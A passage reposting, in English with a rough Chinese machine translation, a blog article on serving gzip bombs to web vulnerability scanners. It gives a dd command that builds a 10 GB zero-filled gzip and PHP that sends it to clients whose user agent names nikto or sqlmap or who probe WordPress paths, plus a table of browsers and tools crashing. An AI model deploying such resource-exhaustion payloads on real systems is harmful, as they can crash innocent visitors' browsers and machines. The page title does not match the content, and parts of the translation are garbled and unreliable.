数仓拉链表使用
This article was originally published on Christian’s blog and republished here with his permission. Check out the rest of his very interesting writing over there if you’d like to learn about IoT, cryptocurrencies, PHP, and more!
本文最初发布在Christian的博客上,并在他的允许下在此处重新发布。 如果您想了解有关物联网,加密货币,PHP等的更多信息,请查看他在那非常有趣的其他文章!
If you have ever hosted a website or even administrated a server, you’ll be very well aware of bad people trying bad things with your stuff.
如果您曾经托管过一个网站,甚至管理过一台服务器,您都会非常了解坏人会用您的东西尝试坏事。
When I first hosted my own little linux box with SSH access at age 13, I read through the logs daily and reported the IPs (mostly from China and Russia) who tried to connect to my sweet little box (which was actually an old ThinkPad T21 with a broken display running under my bed) to their ISPs.
当我在13岁时首次托管自己的带有SSH访问权限的小Linux盒时,我每天阅读日志并报告试图连接到我的小盒(实际上是旧的ThinkPad T21)的IP(主要来自中国和俄罗斯)并在ISP的下面显示损坏的显示器)。
Actually, if you have a linux server with SSH exposed you can see how many connection attempts are made every day:
实际上,如果您的Linux服务器公开了SSH,则可以看到每天进行了多少次连接尝试:
grep 'authentication failures' /var/log/auth.log
WordPress注定了我们所有人 (WordPress Has Doomed Us All)
OK, to be honest, web vulnerability scanners have existed before WordPress, but since WP is so widely deployed most web vulnerability scanners include scans for some misconfigured wp-admin folders or unpatched plugins.
好的,老实说,Web漏洞扫描程序早在WordPress之前就已存在,但是由于WP部署如此广泛,因此大多数Web漏洞扫描程序都包含对某些配置错误的wp-admin文件夹或未修补的插件的扫描。
So if a small, new hacking group wants to gain some hot cred they’ll download one of these scanner things and start testing against many websites in hopes of gaining access to a site and defacing it.
所以,如果一个小的,新的黑客集团希望获得一些热点CRED他们会下载一个的这些扫描仪的东西 ,并开始在获得一个网站,并希望能对许多网站的测试面目全非了。

This is why all server or website admins have to deal with gigabytes of logs full with scanning attempts. So I was wondering..
这就是为什么所有服务器或网站管理员都必须通过扫描尝试来处理千兆字节的日志。 所以我想知道..
有没有办法反击? (Is there a way to strike back?)
After going through some potential implementations with IDS or Fail2ban I remembered the ZIP bombs from the old days.
在使用IDS或Fail2ban进行了一些潜在的实现之后,我记得过去的ZIP炸弹 。
什么是ZIP炸弹? (WTH is a ZIP bomb?)
So it turns out ZIP compression is really good with repetitive data so if you have a really huge text file which consists of repetitive data like all zeroes, it will compress it really good. Like REALLY good.
因此,事实证明ZIP压缩对重复数据确实非常好,因此,如果您有一个非常大的文本文件,其中包含重复数据(如全零),则它将非常好。 真的很不错。
As 42.zip shows us, it can compress a 4.5 peta byte (4.500.000 giga bytes) file down to 42 bytes. When you try to actually look at the content (extract or decompress it) then you’ll most likely run out of disk space or RAM.
正如42.zip向我们展示的那样,它可以将4.5 PB字节(4.500.000千兆字节)的文件压缩为42字节。 当您尝试查看内容(提取或解压缩)时,很可能会用完磁盘空间或RAM。
如何用ZIP炸弹外阴扫描仪? (How can I ZIP bomb a vuln scanner?)
Sadly, web browsers don’t understand ZIP, but they do understand GZIP.
可悲的是,Web浏览器不了解ZIP,但他们了解GZIP。
So firstly we’ll have to create the 10 gigabyte GZIP file filled with zeroes. We could make multiple compressions but let’s keep it simple for now.
因此,首先我们必须创建10 GB的GZIP文件,其中填充了零。 我们可以进行多次压缩,但现在让我们保持简单。
dd if=/dev/zero bs=1M count=10240 | gzip > 10G.gzip
As you can see, it’s 10 MB large. We could do better but good enough for now.
如您所见,它的大小为10 MB。 我们现在可以做得更好,但足够好。
Now that we have created this thing, let’s set up a PHP script that will deliver it to a client.
现在我们已经创建了这个东西,让我们设置一个PHP脚本将其交付给客户端。
<?php
//prepare the client to recieve GZIP data. This will not be suspicious
//since most web servers use GZIP by default
header('Content-Encoding: gzip');
header('Content-Length: '.filesize('10G.gzip'));
//Turn off output buffering
if (ob_get_level()) ob_end_clean();
//send the gzipped file to the client
readfile('10G.gzip');That’s it!
而已!
We could use this as a simple defense like this:
我们可以将其用作像这样的简单防御:
<?php
$agent = lower($_SERVER['HTTP_USER_AGENT']);
//check for nikto, sql map or "bad" subfolders which only exist on wordpress
if (strpos($agent, 'nikto') !== false || strpos($agent, 'sqlmap') !== false || startswith($url,'wp-') || startswith($url,'wordpress') || startswith($url,'wp/'))
{
sendBomb();
exit();
}
function sendBomb(){
//prepare the client to recieve GZIP data. This will not be suspicious
//since most web servers use GZIP by default
header("Content-Encoding: gzip");
header("Content-Length: ".filesize('10G.gzip'));
//Turn off output buffering
if (ob_get_level()) ob_end_clean();
//send the gzipped file to the client
readfile('10G.gzip');
}
function startsWith($haystack,$needle){
return (substr($haystack,0,strlen($needle)) === $needle);
}This script obviously is not – as we say in Austria – the yellow of the egg, but it can defend from script kiddies I mentioned earlier who have no idea that all these tools have parameters to change the user agent.
就像我们在奥地利所说的那样,该脚本显然不是“蛋黄色”,但是它可以抵御我之前提到的脚本小子,他们不知道所有这些工具都有更改用户代理的参数。
调用脚本时会发生什么? (What happens when the script is called?)
| Client | Result |
|---|---|
| IE 11 | Memory rises, IE crashes |
| Chrome | Memory rises, error shown |
| Edge | Memory rises, then dripps and loads forever |
| Nikto | Seems to scan fine but no output is reported |
| SQLmap | High memory usage until crash |
| 客户 | 结果 |
|---|---|
| IE 11 | 内存增加,IE崩溃 |
| Chrome | 内存增加,显示错误 |
| 边缘 | 内存上升,然后滴落并永久负载 |
| 尼克托 | 似乎扫描正常,但未报告输出 |
| SQL映射 | 高内存使用率直到崩溃 |
(if you have tested it with other devices/browsers/scripts, please let me know and I’ll add it here)
(如果您已使用其他设备/浏览器/脚本对其进行过测试,请告诉我 ,我将在此处添加它)

If you’re a risk taker: try it yourself
如果您是冒险家:请自己尝试
翻译自: https://www.sitepoint.com/how-to-defend-your-website-with-zip-bombs/
数仓拉链表使用





















 1348
1348

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








